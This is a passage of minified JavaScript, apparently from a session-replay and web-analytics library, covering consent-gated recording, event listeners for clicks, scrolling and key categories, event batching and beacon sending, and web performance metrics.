,this.recordingService.triggerUnanonymizationConsentWithdrawn(),this.w.emitRecordingContextChange()}onCollectStateChange(t,e){t===W.QUOTA_REACHED||t===W.ANALYTICS_ONLY&&e===Fe.ETR_OFF?(this.recordingService.clearEvents(),this.po()):(this.J.setQueryParams({rt:csArray.prototype.join.call(this.C.getRecordingTypes(),",")}),this.recordingService.allowSendingEventsFromQuotaService(),this.recordingService.pushEvents(),this.fo.onCollectStateChange(t,e))}onTargetingRulesMatched(){this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&!this.recordingService.isRecording()&&this.ic()}onInitialDomStart(){this.recordingService.blockSendingEventsFromSerialization(),this.Ut.blockSendingLastMessage()}onInitialDomDone(t){this.recordingService.allowSendingEventsFromSerialization(),this.recordingService.addInitialDom(t),this.Ut.allowSendingLastMessage(),this.Ki.start(),this.recordingService.pushEvents()}onAfterReplayRecordingConsentGranted(){this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.ic(),this.recordingService.triggerRecordingForSessionGranted())}onAfterReplayRecordingConsentWithdrawn(){this.recordingService.isRecording()&&(this.recordingService.triggerRecordingForSessionWithdrawn(),this.recordingService.clearStates(),this.po())}mu(){var t,e,i,n,o,c;if(!((i=(e=(t=this.E.experimental)===null||t===void 0?void 0:t.sessionReplay)===null||e===void 0?void 0:e.shadowRoot)===null||i===void 0)&&i.filterByHostSelector){let u=(c=(o=(n=this.E.experimental)===null||n===void 0?void 0:n.sessionReplay)===null||o===void 0?void 0:o.shadowRoot)===null||c===void 0?void 0:c.filterByHostSelector;ut(u,d=>{ne(d)&&ze.setShadowRootFilter(p=>{try{return fe.call(p.host,d)}catch{return!1}})})}}ic(){this.recordingService.start(),this.Ut.start(),this.w.emitRecordingContextChange()}po(){this.recordingService.stop(),this.Ut.stop(),this.w.emitRecordingContextChange()}Db(t){let e="byteArray";this.J=this.Ot.create(`${this.E.getRecordingUri()}/${mh}`,e,t)}Xi(){var t;let e=this.nt.shouldUseAnonymization();this.ho.setAnonymization(e),(t=this.uo)===null||t===void 0||t.setAnonymization(e)}}return et([oe("Recording.onStartTracking")],s.prototype,"onStartTracking",null),et([oe("onInitialDomDone")],s.prototype,"onInitialDomDone",null),s})(),Cv=(()=>{class s extends Gt{validateArgs(t){return!!gt(t)}execute(){this.commandsService.applyFromImplementation(hd[0],[],"SrmOnlineAssetsTemplate")}}return s})(),Iv=1024,Pv=512,Ia=1024,Pa="||",Ov=(()=>{let s;return function(r){function t(c,u){return U(c)&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(c),Ls.CHAMELEON)!==-1?Ls.CHAMELEON:u}r.handleCustomEventCommandMisuse=t;function e(c,u,d){let p=i(d);return{type:lt.CUSTOM_EVENT,ts:0,customEventName:mt.truncate(c,Iv,mt.ELLIPSIS),sourceLibrary:hg(u)?u:Ls.WEB,...$a(p)?{}:{properties:p}}}r.buildCustomEvent=e;function i(c){let u={};for(let d in c){if(d.length>Pv)continue;let p=c[d];if(zt(p)||to(p))u[d]=csString(p);else if(o(p))u[d]=mt.truncate(p,Ia,mt.ELLIPSIS);else if(Qd(p)){let g=n(p);g!==""&&(u[d]=g)}}return u}r.sanitizeCustomEventProperties=i;function n(c){let u="";for(let d=0;d<c.length;d++){let p=c[d];if(!zt(p)&&!to(p)&&!o(p))continue;let g=csString(p);if(u==="")u=mt.truncate(g,Ia,mt.ELLIPSIS);else if(u.length+Pa.length+g.length<=Ia)u+=Pa+g;else break}return u}function o(c){return U(c)&&!uo(c)&&!csString.prototype.includes.call(c,Pa)}}(s||(s={})),s})(),ve=(()=>{class s{static buildFromCustomEvent(t,e){return this.Ug(null,t,e)}static buildFromAnalysisEvent(t,e,i){return this.Ug(t,e,i)}static Ug(t,e,i){return csArray.prototype.reduce.call(i,(n,o)=>o.enhanceAnalysisEvent(t,n),e)}}return s})();var Nv=(()=>{class s extends Jt{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,N,G,B,P,J){super(),this.E=t,this.vi=e,this.Ft=i,this.Ur=n,this.yu=o,this.rs=c,this.Ve=u,this.Eu=d,this.L=p,this.le=g,this.Su=_,this.Ze=w,this.J=T,this.$t=D,this.rc=V,this.Ls=O,this.Vs=N,this.vu=G,this.Ji=B,this.Qi=P,this.Zi=J,this.yi=new od,this.nc=!1,this.tr=[]}init(){var t,e,i,n,o,c,u;this.vi.onEvent(d=>this.jt(d)),this.Ft.onEvent(d=>this.jt(d)),this.Ur.onEvent(()=>{let d=this.Ur.getRequestParameters();this.J.setQueryParams(d),this.Ve.setQueryParams(d)}),this.Su.onEvent(d=>this.Ae(d)),this._u(),(t=this.rc)===null||t===void 0||t.onEvent(d=>this.jt(d)),(e=this.Ji)===null||e===void 0||e.onEvent(d=>this.jt(d)),(i=this.Ls)===null||i===void 0||i.onEvent(d=>this.jt(d)),(n=this.Vs)===null||n===void 0||n.onEvent(d=>this.jt(d)),this.xb(),(o=this.vu)===null||o===void 0||o.onEvent(d=>this.Ae(d)),(c=this.Qi)===null||c===void 0||c.onEvent(d=>this.Ae(d)),(u=this.Zi)===null||u===void 0||u.onEvent(d=>this.Ae(d))}xb(){this.Ve.onBeaconSuccess(()=>{this.rs.clearEvents()}),this.Ve.onBeaconFailure(t=>{this.Lb(t)})}initStates(){let t=this.Eu.getRequestParameters(),e=this.yu.getRequestParameters(),i=this.Ur.getRequestParameters();this.J.setQueryParams(t),this.J.setQueryParams(e),this.J.setQueryParams(i),this.Ve.setQueryParams(t),this.Ve.setQueryParams(e),this.Ve.setQueryParams(i),this.Ll()}clearStates(t){var e,i;this.vi.flushPendingDebouncedListeners(),(e=this.Ls)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Vs)===null||i===void 0||i.flushPendingTextHighlightEvent(),t?(this.wu(),this.sendLastMessageBeacon()):this.sendEvents(),this.Ur.reset(),this.J.removeQueryParams()}onStart(t){var e,i,n,o,c,u,d;t||(e=this.vu)===null||e===void 0||e.start(),this.Ze.start(),this.vi.start(),this.Ur.start(),this.Ft.start(),(i=this.rc)===null||i===void 0||i.start(),(n=this.Vs)===null||n===void 0||n.start(),t||this.Su.start(),(o=this.Ls)===null||o===void 0||o.start(),(c=this.Ji)===null||c===void 0||c.start(),(u=this.Qi)===null||u===void 0||u.start(),(d=this.Zi)===null||d===void 0||d.start(),csArray.prototype.forEach.call(this.tr,p=>{this.Ae(p)}),this.tr=[]}collectInitialEvents(){var t;(t=this.rc)===null||t===void 0||t.collectInitialEvents()}onIframeAnalysisBrowserEvent(t){this.Ae(t)}onIframeAnalysisUserEvent(t){this.jt(t)}onExternalEvent(t){this.Q(t)}Ae(t){this.isStarted&&this.L.isCurrentPageviewValid()&&this.Q(t)}jt(t){this.isStarted&&(this.L.refreshSession(),this.L.isSessionValid()&&this.Q(t))}Q(t){this.rs.addEvent(this.Vb(t)),this.rs.isFull()&&this.sendEvents(),this.E.emitDebugEvents&&this.yi.emit("analysisEvent",{...t,typeName:lt[t.type]})}Vb(t){return t.ts=this.xi(),t}wu(){this.Ve.setQueryParams({hlm:"true"}),this.nc=!0}sendLastMessageBeacon(){this.Ve.removeQueryParams(["i"]),this.Ve.setQueryParams(this.Eu.getRequestParameters()),this.Ve.setQueryParams(this.yu.getRequestParameters()),this.Ve.send(this.rs.stringifyEvents()),this.Ve.removeQueryParams(["hlm"]),this.nc=!1}sendEvents(){this.rs.isEmpty()||(this.Ve.removeQueryParams(["i"]),this.J.setQueryParams(this.Eu.getRequestParameters()),this.J.setQueryParams(this.yu.getRequestParameters()),this.J.send(this.rs.getEvents()),this.rs.clearEvents())}onStop(){var t,e,i,n,o,c,u;this.Ze.stop(),this.vi.stop(),this.Ur.stop(),this.Ft.stop(),this.Su.stop(),(t=this.rc)===null||t===void 0||t.stop(),(e=this.Ls)===null||e===void 0||e.stop(),(i=this.Vs)===null||i===void 0||i.stop(),(n=this.Ji)===null||n===void 0||n.stop(),this.rs.empty(),(o=this.vu)===null||o===void 0||o.stop(),(c=this.Qi)===null||c===void 0||c.stop(),(u=this.Zi)===null||u===void 0||u.stop()}Ll(){this.us=$.now()}xi(){return $.now()-this.us}_u(){this.Ze.onEvent(t=>{var e,i;t!==Be.Visible&&((e=this.Ls)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Vs)===null||i===void 0||i.flushPendingTextHighlightEvent(),t===Be.PagehideVisible?this.wu():t===Be.PagehideHidden?(this.wu(),this.sendLastMessageBeacon()):(!this.rs.isEmpty()||this.nc)&&this.sendLastMessageBeacon())})}Lb(t){try{(!this.rs.isEmpty()||this.nc)&&this.le.save({requestParameters:t,events:this.rs.getEvents()})}catch{}}pushCustomEvent(t,e,i){if(!(U(t)&&!uo(t))||i!==void 0&&!gt(i))throw new re(vc[0]);let n=Ov.buildCustomEvent(t,e,i),o=ve.buildFromCustomEvent(n,this.$t);this.isStarted?this.Ae(o):csArray.prototype.push.call(this.tr,o)}}return s})(),En=(()=>{class s{isEventTypeSupported(t){return csArray.prototype.indexOf.call(this.supportedEventTypes,t)!==-1}enhanceAnalysisEvent(t,e){return this.isEventTypeSupported(e.type)?this.baseEnhanceAnalysisEvent(t,e):e}}return s})(),Mv=(()=>{class s extends En{constructor(){super(...arguments),this.supportedEventTypes=[lt.CHANGE],this.Ub=["text","email","number","search","tel","url","password"]}baseEnhanceAnalysisEvent(t,e){let i=ie(t);return hn(i)&&csArray.prototype.indexOf.call(this.Ub,i.type)>=0&&(e.isBlank=i.value===""),e}}return s})();var Oe=(()=>{let s;return function(r){r[r.ANONYMIZED=0]="ANONYMIZED",r[r.CAPTURED=1]="CAPTURED",r[r.MASKED=2]="MASKED",r[r.ENCRYPTED=3]="ENCRYPTED"}(s||(s={})),s})();var ud=(()=>{class s extends En{constructor(t){super(),this.vt=t,this.supportedEventTypes=[lt.MOUSEDOWN,lt.MOUSEUP,lt.CLICK,lt.MOUSEOVER,lt.TAP,lt.DRAG,lt.FLICK,lt.SUBMIT,lt.CHANGE]}baseEnhanceAnalysisEvent(t,e){return e.tgt||(e.tgt=this.vt.getEventTargetPath(t)),e}}return s})(),yh=65535,Dv=(()=>{let s;return function(r){function t(e){let i=ie(e);if(!i||!Ot(i)||!fs(i.getBoundingClientRect)||!Pt(e.pageX)||!Pt(e.pageY))return{xRel:-1,yRel:-1,valid:!1};let n=i.getBoundingClientRect(),o=e.pageX-n.left-Xt.windowOffsetX(),c=e.pageY-n.top-Xt.windowOffsetY();i!==document.documentElement&&(o+=i.scrollLeft,c+=i.scrollTop);let u=Math.max(i.scrollWidth,n.width),d=Math.max(i.scrollHeight,n.height),p=Math.round(o/u*yh),g=Math.round(c/d*yh);return{xRel:p,yRel:g,valid:!0}}r.getRelativePosition=t}(s||(s={})),s})(),kv=(()=>{class s extends En{constructor(t,e){super(),this.Ts=t,this.vt=e,this.supportedEventTypes=[lt.MOUSEMOVE,lt.CLICK],this.bu=""}baseEnhanceAnalysisEvent(t,e){let{valid:i,xRel:n,yRel:o}=Dv.getRelativePosition(t);if(i){let c=this.vt.getEventTargetPath(t);c!==ni.INVALID_ELEMENT&&(e.xRel=n,e.yRel=o,e.type===lt.MOUSEMOVE&&(c!==this.bu||this.Ts.iframesTracking?(this.bu=c,e.tgtHM=c,this.Ts.isChild||(e.tgtHMH=fu(e.tgtHM))):e.tgtHM=""))}else e.type===lt.MOUSEMOVE&&(this.bu="");return e}}return s})(),dd=(()=>{class s extends En{constructor(t,e){super(),this.vt=t,this.zt=e,this.supportedEventTypes=[lt.CLICK,lt.SUBMIT,lt.CHANGE,lt.TAP]}baseEnhanceAnalysisEvent(t,e){let i=this.zt.getSensitiveStatus().useAnonymization,{path:n,hierarchy:o}=this.vt.getEventTargetPathAndHierarchy(t,i);return e.tgt=n,e.hrchy=o,e}}return s})(),Eh=100,fd=(()=>{class s extends En{constructor(t,e,i){super(),this.E=t,this.zt=e,this.D=i,this.supportedEventTypes=[lt.TAP,lt.CLICK,lt.SUBMIT]}Jb(t){let e="",i=document.createTreeWalker(t,NodeFilter.SHOW_TEXT),n=i.nextNode();for(;n;){if(e+=n.textContent,Vc(n.parentElement)||un(n.parentElement)||this.zt.getElementSensitiveStatus(n.parentElement)!==Oe.CAPTURED)return!0;if(csString.prototype.trim.call(e).length>=Eh)break;n=i.nextNode()}return!1}Qb(t){let e=pr(t,"button,a");return e||(this.E.collectTargetText===Qa.ButtonAndLinkOnly?null:t)}baseEnhanceAnalysisEvent(t,e){if(hi(csEventtarget.apply(t))){let i=this.Qb(csEventtarget.apply(t));if(i&&U(i.textContent)&&!this.Jb(i)&&!this.D.hasPII(i.textContent,this.E.anonymizeDigits)){let n=mt.truncate(csString.prototype.trim.call(i.textContent),Eh);n.length>0&&(e.text=n)}}return e}}return s})();function xv(s,r,t,e,i){let n=[];return csArray.prototype.push.call(n,new kv(s,r)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(n,new fd(s,t,new Er)),s.collectHierarchy&&csArray.prototype.push.call(n,new dd(r,t)),csArray.prototype.push.call(n,new Mv,new ud(r)),n}function Lv(s,r,t,e,i){let n=[];return s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(n,new fd(s,t,new Er)),s.collectHierarchy&&csArray.prototype.push.call(n,new dd(r,t)),csArray.prototype.push.call(n,new ud(r)),n}var Vv=(()=>{class s extends Jt{constructor(t,e){super(),this.le=t,this.J=e,this.$g=()=>{document.visibilityState==="visible"&&this.zg()}}onStart(){this.zg(),this.Jh()}onStop(){this.Qh()}getRecoveryStorage(){return this.le}zg(){let t=this.le.recover();if(t!==null){let{requestParameters:e,events:i}=t;this.J.send(i,e)}}Jh(){document.addEventListener("visibilitychange",this.$g)}Qh(){document.removeEventListener("visibilitychange",this.$g)}}return s})(),Uv=(()=>{class s{constructor(t){this.kr=t}save(t){localStorage.setItem(this.kr,csJSON.stringify(t))}clear(){localStorage.removeItem(this.kr)}recover(){let t=localStorage.getItem(this.kr);if(t===null)return null;let e=null;try{e=csJSON.parse(t)}catch{tt.error(`Invalid item in localStorage.
         (key:${this.kr}; value:${t})`)}finally{this.clear()}return e}}return s})(),jv=50,Hv=(()=>{class s{constructor(t=[]){this.Bt=t}stringifyEvents(){return csJSON.stringify(this.Bt)}addEvent(t){csArray.prototype.push.call(this.Bt,t)}eventsCount(){return this.Bt.length}clearEvents(){this.Bt=[]}empty(){this.clearEvents()}isFull(){return this.eventsCount()>=jv}isEmpty(){return this.Bt.length===0}getEvents(){return this.Bt}}return s})(),Bv=(()=>{class s{constructor(t,e,i,n=["submit"]){this.$t=t,this.vt=e,this.Gt=i,this.Zb=n,this.Gg="select, select *, input, textarea",this.tT="select, select *, input, textarea",this.qg="a, a *, button, button *, select, select *, input, textarea",this.go="input, select, textarea",this.eT="form",this.pc=150,this.sT=400,this.Wg=!1,this.mo=Xr((o,c)=>this.scrollListener(o,c),this.pc),this.Yg=Xr(o=>this.resizeListener(o),this.pc),this.iT=go(o=>this.mouseMoveListener(o),this.sT),this.rT=[{boundElement:window,type:"resize",listener:()=>this.Yg()},{boundElement:document,type:"scroll",listener:o=>this.mo(o)},{boundElement:window,type:"mousemove",listener:o=>{this.iT(Cg(o))}},{boundElement:document,type:"mousedown",listener:o=>this.mouseDownListener(o)},{boundElement:document,type:"mouseup",listener:o=>this.mouseUpListener(o)},{boundElement:document,type:"click",listener:o=>this.clickListener(o)}],this.Xg=[{type:"change",listener:this.Gt.on(this.tT,o=>this.changeListener(o))},{type:"submit",listener:this.Gt.on(this.eT,o=>this.submitListener(o))}],this.nT=[{boundElement:document,type:"mouseover",listener:this.Gt.on(this.qg,o=>this.mouseOverListener(o))},{boundElement:document,type:"mouseout",listener:this.Gt.on(this.qg,o=>this.mouseOutListener(o))},{boundElement:document,type:"focusin",listener:this.Gt.on(this.Gg,o=>this.focusInListener(o))},{boundElement:document,type:"focusout",listener:this.Gt.on(this.Gg,o=>this.focusOutListener(o))},{boundElement:document,type:"keyup",listener:this.Gt.on(this.go,o=>this.keyUpListener(o))},{boundElement:document,type:"keydown",listener:this.Gt.on(this.go,o=>this.keyDownListener(o))},{boundElement:document,type:"copy",listener:this.Gt.on(this.go,o=>this.copyListener(o))},{boundElement:document,type:"cut",listener:this.Gt.on(this.go,o=>this.cutListener(o))},{boundElement:document,type:"paste",listener:this.Gt.on(this.go,o=>this.pasteListener(o))},...csArray.prototype.map.call(this.Xg,o=>({...o,boundElement:document}))],this.F={},this.ah=(o,c)=>{switch(c){case"initial":case"added":this.Wi(o);break;case"removed":this.Yi(o);break}},this.Ee=new vr(this.ah),this.du()}Wi(t){if(io(t)){let e=this.Kg();csArray.prototype.forEach.call(e,i=>xt(i))}else{let e=this.Jg();csArray.prototype.forEach.call(e,i=>{xt({...i,boundElement:t})})}}Yi(t){if(io(t)){let e=this.Kg();csArray.prototype.forEach.call(e,i=>Lt(i))}else{let e=this.Jg();csArray.prototype.forEach.call(e,i=>{Lt({...i,boundElement:t})})}}onEvent(t){this.j=t}start(){this.Ee.observe(),this.Wi(document),this.resizeListener()}stop(){this.Yi(document),this.Ee.disconnect()}flushPendingDebouncedListeners(){this.mo.flushPending(),this.Yg.flushPending()}Qg(t){return csArray.prototype.some.call(this.Zb,e=>e===t)}Jg(){return this.Gt.isMatchesSelectorSupported()?csArray.prototype.filter.call(this.Xg,t=>!this.Qg(t.type)):(tt.warn("Element.matches is not implemented yet"),[])}Kg(){let t=[];return csArray.prototype.push.call(t,...this.rT),this.Gt.isMatchesSelectorSupported()?csArray.prototype.push.call(t,...this.nT):tt.warn("Element.matches is not implemented yet"),csArray.prototype.filter.call(t,e=>!this.Qg(e.type))}resizeListener(t){let e=hr.getScrollContainer(),i=hi(e);i&&(this.Wg=!0);let n={type:lt.RESIZE,ts:0,x:i?e.clientWidth:Xt.windowWidth(),y:i?e.clientHeight:Xt.windowHeight()};t!==void 0&&(n.d=t),this.j(n)}scrollListener(t,e){let i=hr.isEventOnScrollContainer(e);!this.Wg&&i&&this.resizeListener();let n={type:lt.SCROLL,ts:0,x:i?csEventtarget.apply(e).scrollLeft:Xt.windowOffsetX(),y:i?csEventtarget.apply(e).scrollTop:Xt.windowOffsetY(),d:t},o=ve.buildFromAnalysisEvent(e,n,this.$t);this.j(o)}mouseMoveListener(t){let e={type:lt.MOUSEMOVE,ts:0,x:t.pageX,y:t.pageY},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.j(i)}mouseDownListener(t){let e={type:lt.MOUSEDOWN,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.be(i)}mouseUpListener(t){let e={type:lt.MOUSEUP,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.be(i)}clickListener(t){let e={type:lt.CLICK,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.be(i)}mouseOverListener(t){let e={type:lt.MOUSEOVER,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.be(i)}mouseOutListener(t){let e={type:lt.MOUSEOUT,ts:0,x:t.pageX,y:t.pageY,tgt:this.vt.getEventTargetPath(t)},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.be(i)}focusInListener(t){let e={type:lt.FOCUSIN,ts:0,tgt:this.vt.getEventTargetPath(t)},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.be(i)}focusOutListener(t){let e={type:lt.FOCUSOUT,ts:0,tgt:this.vt.getEventTargetPath(t)},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.be(i)}changeListener(t){let e={type:lt.CHANGE,ts:0,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.be(i)}submitListener(t){let e={type:lt.SUBMIT,ts:0,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);this.be(i)}copyListener(t){let e={type:lt.COMMAND,ts:0,tgt:this.vt.getEventTargetPath(t),key:lr.COPY};this.be(e)}cutListener(t){let e={type:lt.COMMAND,ts:0,tgt:this.vt.getEventTargetPath(t),key:lr.CUT};this.be(e)}pasteListener(t){let e={type:lt.COMMAND,ts:0,tgt:this.vt.getEventTargetPath(t),key:lr.PASTE};this.be(e)}keyUpListener(t){let e={type:lt.KEYUP,ts:0,tgt:this.vt.getEventTargetPath(t),key:this.Zg(t)};this.be(e)}keyDownListener(t){let e={type:lt.KEYDOWN,ts:0,tgt:this.vt.getEventTargetPath(t),key:this.Zg(t)};this.be(e)}Zg(t){let e=this.F[t.key];return e===void 0?ft.ALPHANUMERICAL:e}be(t){du(t)&&t.tgt!==ni.INVALID_ELEMENT&&this.j(t)}du(){this.F[" "]=ft.SPACE,this.F.Spacebar=ft.SPACE,this.F.Enter=ft.ENTER,this.F.Backspace=ft.BACKSPACE,this.F.Delete=ft.DELETE,this.F.ArrowUp=ft.ARROWUP,this.F.ArrowDown=ft.ARROWDOWN,this.F.ArrowLeft=ft.ARROWLEFT,this.F.ArrowRight=ft.ARROWRIGHT,this.F.Up=ft.ARROWUP,this.F.Down=ft.ARROWDOWN,this.F.Left=ft.ARROWLEFT,this.F.Right=ft.ARROWRIGHT,this.F.CapsLock=ft.CAPSLOCK,this.F.Shift=ft.SHIFT,this.F.Tab=ft.TAB}}return et([F("Event handler type: resize")],s.prototype,"resizeListener",null),et([F("Event handler type: scroll")],s.prototype,"scrollListener",null),et([F("Event handler type: mouseMove"),Mt()],s.prototype,"mouseMoveListener",null),et([F("Event handler type: mouseDown"),Mt()],s.prototype,"mouseDownListener",null),et([F("Event handler type: mouseUp"),Mt()],s.prototype,"mouseUpListener",null),et([F("Event handler type: click"),Mt()],s.prototype,"clickListener",null),et([F("Event handler type: mouseOver"),Mt()],s.prototype,"mouseOverListener",null),et([F("Event handler type: mouseOut"),Mt()],s.prototype,"mouseOutListener",null),et([F("Event handler type: focusIn")],s.prototype,"focusInListener",null),et([F("Event handler type: focusOut")],s.prototype,"focusOutListener",null),et([F("Event handler type: change")],s.prototype,"changeListener",null),et([F("Event handler type: submit"),Mt()],s.prototype,"submitListener",null),et([F("Event handler type: copy")],s.prototype,"copyListener",null),et([F("Event handler type: cut")],s.prototype,"cutListener",null),et([F("Event handler type: paste")],s.prototype,"pasteListener",null),et([F("Event handler type: keyup")],s.prototype,"keyUpListener",null),et([F("Event handler type: keydown")],s.prototype,"keyDownListener",null),s})(),Fv=(()=>{class s{constructor(t,e,i){this.$t=t,this.Ft=e,this.Nt=i}processGesture(t,e){switch(t.type){case Yt.TAP:this.oT(e);break;case Yt.FLICK:this.aT(t,e);break;case Yt.DRAG:this.cT(t,e);break;default:break}}oT(t){let e={type:lt.TAP,ts:0,x:0,y:0,tgt:""},i=ve.buildFromAnalysisEvent(t,e,this.$t);i.tgt!==ni.INVALID_ELEMENT&&this.j(i)}cT(t,e){var i,n;let o={type:lt.DRAG,ts:0,fd:t.direction,tgt:""};!((i=this.Nt)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((n=this.Nt)===null||n===void 0)&&n.collectGestureVelocity&&(o.velocity=t.velocity);let c=ve.buildFromAnalysisEvent(e,o,this.$t);c.tgt!==ni.INVALID_ELEMENT&&this.j(c)}aT(t,e){var i,n;let o={type:lt.FLICK,ts:0,fd:t.direction,tgt:""};!((i=this.Nt)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((n=this.Nt)===null||n===void 0)&&n.collectGestureVelocity&&(o.velocity=t.velocity);let c=ve.buildFromAnalysisEvent(e,o,this.$t);c.tgt!==ni.INVALID_ELEMENT&&this.j(c)}onEvent(t){this.j=t}start(){this.Ft.subscribe(s.tm,(t,e)=>this.processGesture(t,e))}stop(){this.Ft.unsubscribe(s.tm)}}return s.tm="AnalysisGestureTracker",et([Mt()],s.prototype,"processGesture",null),s})();var $v=(()=>{class s{constructor(){this.hm=100,this.So=0,this.vo=Xt.documentHeight(),this.um={boundElement:document,type:"scroll",listener:t=>this.maxScrollRateListener(t)},this.So=this.Nu(hr.getScrollContainer()).maxScrollRate}onEvent(t){this.j=t}start(){xt(this.um)}stop(){Lt(this.um)}reset(){let t=hr.getScrollContainer(),{maxScrollRate:e,maxDocumentHeight:i}=this.Nu(t);this.vo=i,this.So=e,this.j()}Nu(t){let e=0,i=0;if(t===null)i=Xt.documentHeight(),e=this.vT(i);else{let n=this._T(t);i=this.dm(t,n),e=this.wT(t,n)}return{maxScrollRate:e,maxDocumentHeight:i}}maxScrollRateListener(t){let e=null;hr.isEventOnScrollContainer(t)&&(e=csEventtarget.apply(t));let{maxScrollRate:i,maxDocumentHeight:n}=this.Nu(e);(i>this.So||n>this.vo)&&(this.So=i,n>this.vo&&(this.vo=n),this.j())}vT(t){let e=Math.round(this.AT()/t*100);return Math.min(e,this.hm)}AT(){let t=Xt.windowHeight();return Xt.windowOffsetY()+t}wT(t,e){let i=t.scrollTop+t.clientHeight+t.getBoundingClientRect().top+e,n=this.dm(t,e),o=Math.round(i/n*100);return Math.min(o,this.hm)}_T(t){let e=window.getComputedStyle(t).paddingTop||"0px";return parseInt(e,10)}dm(t,e){return t.scrollHeight+t.getBoundingClientRect().top+e}getRequestParameters(){return{sr:`${this.So}`,mdh:`${this.vo}`}}}return et([F("MaxScrollRate handler")],s.prototype,"maxScrollRateListener",null),s})(),zv=(()=>{class s{constructor(t){this._o=t,this.wo=e=>this.processMetric(e),this.B=!1}onEvent(t){this.j=t}start(){this.B||(this.B=!0,this._o.onFCP(this.wo),this._o.onCLS(this.wo),this._o.onLCP(this.wo),this._o.onTTFB(this.wo),this._o.onINP(this.wo))}stop(){this.B=!1}processMetric(t){if(!this.B)return;let e={type:lt.PERFORMANCE,name:t.name,val:t.value,ts:0};this.j(e)}}return et([F("Performance metric handler")],s.prototype,"processMetric",null),s})(),Gv=(()=>{class s{constructor(t){this.Ec=t.performance}getRequestParameters(){if(this.bT())return{};let t=this.TT();return{str:t.startRender,di:t.domInteractive,dc:t.domComplete,fl:t.fullyLoaded}}TT(){let t=this.Ec.timing;return{startRender:`${t.domLoading-t.requestStart}`,domInteractive:`${t.domInteractive-t.requestStart}`,domComplete:`${t.domComplete-t.requestStart}`,fullyLoaded:`${t.loadEventEnd-t.requestStart}`}}bT(){return!(this.Ec&&this.Ec.timing&&this.Ec.timing.loadEventEnd>0)}}return s})();var pd=-1,_r=s=>{addEventListener("pageshow",r=>{r.persisted&&(pd=r.timeStamp,s(r))},!0)},gs=(s,r,t,e)=>{let i,n;return o=>{r.value>=0&&(o||e)&&(n=r.value-(i!=null?i:0),(n||i===void 0)&&(i=r.value,r.delta=n,r.rating=((c,u)=>c>u[1]?"poor":c>u[0]?"needs-improvement":"good")(r.value,t),s(r)))}},cl=s=>{requestAnimationFrame(()=>requestAnimationFrame(()=>s()))},ll=()=>{let s=performance.getEntriesByType("navigation")[0];if(s&&s.responseStart>0&&s.responseStart<performance.now())return s},Sn=()=>{var r;let s=ll();return(r=s==null?void 0:s.activationStart)!=null?r:0},ms=(s,r=-1)=>{let t=ll(),e="navigate";return pd>=0?e="back-forward-cache":t&&(document.prerendering||Sn()>0?e="prerender":document.wasDiscarded?e="restore":t.type&&(e=t.type.replace(/_/g,"-"))),{name:s,value:r,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:e}},Oa=new WeakMap;function hl(s,r){return Oa.get(s)||Oa.set(s,new r),Oa.get(s)}var gc=class{constructor(){Ns(this,"t");Ns(this,"i",0);Ns(this,"o",[])}h(r){var i;if(r.hadRecentInput)return;let t=this.o[0],e=this.o.at(-1);this.i&&t&&e&&r.startTime-e.startTime<1e3&&r.startTime-t.startTime<5e3?(this.i+=r.value,this.o.push(r)):(this.i=r.value,this.o=[r]),(i=this.t)==null||i.call(this,r)}},vn=(s,r,t={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(s)){let e=new PerformanceObserver(i=>{Promise.resolve().then(()=>{r(i.getEntries())})});return e.observe({type:s,buffered:!0,...t}),e}}catch{}},ul=s=>{let r=!1;return()=>{r||(s(),r=!0)}},ar=-1,Sh=()=>document.visibilityState!=="hidden"||document.prerendering?1/0:0,ho=s=>{document.visibilityState==="hidden"&&ar>-1&&(ar=s.type==="visibilitychange"?s.timeStamp:0,qv())},vh=()=>{addEventListener("visibilitychange",ho,!0),addEventListener("prerenderingchange",ho,!0)},qv=()=>{removeEventListener("visibilitychange",ho,!0),removeEventListener("prerenderingchange",ho,!0)},gd=()=>{var s;if(ar<0){let r=Sn(),t=document.prerendering||(s=globalThis.performance.getEntriesByType("visibility-state").filter(e=>e.name==="hidden"&&e.startTime>r)[0])==null?void 0:s.startTime;ar=t!=null?t:Sh(),vh(),_r(()=>{setTimeout(()=>{ar=Sh(),vh()})})}return{get firstHiddenTime(){return ar}}},vo=s=>{document.prerendering?addEventListener("prerenderingchange",()=>s(),!0):s()},_h=[1800,3e3],md=(s,r={})=>{vo(()=>{let t=gd(),e,i=ms("FCP"),n=vn("paint",o=>{for(let c of o)c.name==="first-contentful-paint"&&(n.disconnect(),c.startTime<t.firstHiddenTime&&(i.value=Math.max(c.startTime-Sn(),0),i.entries.push(c),e(!0)))});n&&(e=gs(s,i,_h,r.reportAllChanges),_r(o=>{i=ms("FCP"),e=gs(s,i,_h,r.reportAllChanges),cl(()=>{i.value=performance.now()-o.timeStamp,e(!0)})}))})},wh=[.1,.25],Wv=(s,r={})=>{md(ul(()=>{let t,e=ms("CLS",0),i=hl(r,gc),n=c=>{for(let u of 